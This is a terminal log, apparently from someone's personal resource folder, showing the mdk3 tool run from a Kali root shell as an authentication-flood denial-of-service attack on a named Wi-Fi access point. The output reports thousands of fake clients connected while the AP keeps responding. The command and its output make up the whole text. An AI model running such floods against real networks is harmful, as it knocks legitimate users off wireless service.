 ┌──(root㉿kali-raspberry-pi)-[~/mdk3_personal_resource]
└─# mdk3 wlan1mon a -a 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 is responding!
Connecting Client: 67:C6:69:73:51:FF to target AP: 94:0C:6D:46:51:52
Connecting Client: D7:E1:5B:B1:B0:A9 to target AP: 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
Connecting Client: 32:09:90:AD:4C:B5 to target AP: 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
Connecting Client: EE:C4:64:86:74:A4 to target AP: 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
Connecting Client: 9E:C3:8C:2B:B0:A8 to target AP: 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  3000 clients connected!
Connecting Client: 18:38:51:E3:55:23 to target AP: 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  3500 clients connected!
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  4000 clients connected!
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  4500 clients connected!
Connecting Client: 97:06:9E:67:EE:3C to target AP: 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  5000 clients connected!
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  5500 clients connected!
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  6000 clients connected!